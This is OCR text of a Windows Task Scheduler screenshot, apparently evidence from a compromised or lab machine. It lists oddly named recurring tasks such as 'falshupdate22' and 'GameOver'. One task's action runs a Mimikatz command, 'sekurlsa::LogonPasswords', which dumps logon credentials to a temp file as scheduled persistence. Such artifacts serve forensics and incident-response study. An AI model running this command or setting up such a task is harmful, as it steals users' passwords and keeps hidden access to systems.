 Task Scheduler
File Action View Help
Task Scheduler (Local)
Task Scheduler Library
Name Status Triggers Next Run Tim
Amazon Ec2... Disabled At system startup
check logge... Ready At 4:59 PM every day 7/31/2023 4:59
Clean file sy... Ready At 4:55 PM every day 7/31/2023 4:55
falshupdate22 Ready At 4:49 PM on 3/2/2019 - After triggered, repeat every 00:02:00 indefinitely. 7/31/2023 3:0
GameOver Ready At 4:47 PM on 3/2/2019 - After triggered, repeat every 5 minutes indefinitely. 7/31/2023 3:0
update wind... Ready
General Triggers Actions Conditions Settings History (disabled)
When you create a task, you must specify the action that will occur when your task starts. To change these actions,
open the task property pages using the Properties command.
Action Details
Start a program C:\TMP\mim.exe sekurlsa::LogonPasswords > C:\TMP\o.txt
Actions
Task Scheduler Library
Create Basic Task...
Create Task...
Import Task...
Display All Running Tas...
Enable All Tasks History
New Folder...
View
Refresh
Help
Selected Item
Run
End
Disable
Export...
Properties
Delete
Help